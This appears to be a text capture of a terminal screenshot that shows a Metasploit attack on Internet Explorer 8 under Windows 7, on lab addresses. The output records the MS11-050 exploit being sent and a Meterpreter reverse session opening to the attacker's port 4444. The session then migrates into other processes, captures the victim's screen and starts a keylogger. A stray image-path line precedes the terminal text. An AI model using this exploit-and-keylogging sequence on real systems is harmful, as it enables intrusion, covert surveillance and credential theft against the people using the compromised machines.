 Applications Places System
Wed Feb 26, 1:48 AM
root@bt: ~
File Edit View Terminal Help
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] Sending stage (752128 bytes) to 192.168.248.100
[*] Meterpreter session 1 opened (192.168.248.200:4444 -> 192.168.248.100:49247) at
 2020-02-26 01:46:44 -0600
[*] Session ID 1 (192.168.248.200:4444 -> 192.168.248.100:49247) processing Initial
AutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3756)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2904
[+] Successfully migrated to process
msf  exploit(ms11_050_mshtml_cobjectelement) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /root/BwJkMDMP.jpeg
meterpreter > run keylogrecorder
[*]     explorer.exe Process found, migrating into 2692
[*] Migration Successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.24
8.100_20200226.4723.txt
[*] Recording
17